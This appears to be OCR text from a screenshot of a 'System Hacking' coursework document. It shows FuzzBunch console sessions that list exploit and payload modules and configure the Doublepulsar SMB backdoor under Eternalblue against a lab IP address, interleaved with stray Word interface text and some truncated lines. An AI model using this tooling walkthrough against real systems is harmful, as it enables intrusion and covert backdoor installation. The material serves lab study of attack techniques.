 Week 9 - System Hacking.docx - Word (Product Activation Failed)
File Home Insert Design Layout References Mailings Review View Foxit Reader PDF Tell me... Sign in Share
Calibri 12
Paste
B I U abc x2 x2
A ab A Aa A A
AaBb AaBbCcDc AaBbCcDc
Abtracttitle code ¶ Normal
Editing
Clipboard Font Paragraph Styles
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.0.1
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.0.1
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds
for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.0.1] :
[*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
Page 17 of 26 9 of 3099 words English (United States) 100%
File Home Ins
Calibri (Bo
Paste
B I U
Clipboard
[*] Sendi
DONE.
[*] Recei
[*] Sendi
[*] Trigg
[*] Pingi
[*] CORE
0x0000000
[*] Recei
[+] CORE
[+] Eter
fb Specia
Now that w
server.
Page 5 of 5 167 words
Administrator: Command Prompt - fb.py
fb Special (Eternalblue) > show payload
Plugin Category: payload
========================
Name Version
---- -------
Doublepulsar 1.3.1
Jobadd 1.1.1
Jobdelete 1.1.1
Joblist 1.1.1
Pcdlllauncher 2.3.1
Processlist 1.1.1
Regdelete 1.1.1
Regenum 1.1.1
Regread 1.1.1
Regwrite 1.1.1
Rpcproxy 1.0.1
Smbdelete 1.1.1
Smblist 1.1.1
Smbread 1.1.1
Smbwrite 1.1.1
fb Special (Eternalblue) > use
Architouch Esteemaudit Printjoblist
Darkpulsar Esteemaudittouch Processlist
Domaintouch Eternalblue Regdelete
Doublepulsar Eternalchampion Regenum
Easybee Eternalromance Regread
Easypi Eternalsynergy Regwrite
Eclipsedwing Ewokfrenzy Rpcproxy
Eclipsedwingtouch Explodingcan Rpctouch
Educatedscholar Explodingcantouch Smbdelete
Educatedscholartouch Iistouch Smblist
Emeraldthread Jobadd Smbread
Emeraldthreadtouch Jobdelete Smbtouch
Emphasismine Joblist Smbwrite
Englishmansdentist Mofconfig Webadmintouch
Erraticgopher Namedpipetouch Worldclienttouch
Erraticgophertouch Pcdlllauncher Zippybeer
Eskimoroll Printjobdelete
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.0.1
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.0.1
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
Start
C:\.
Cain
PDF
18:11
29/11/2017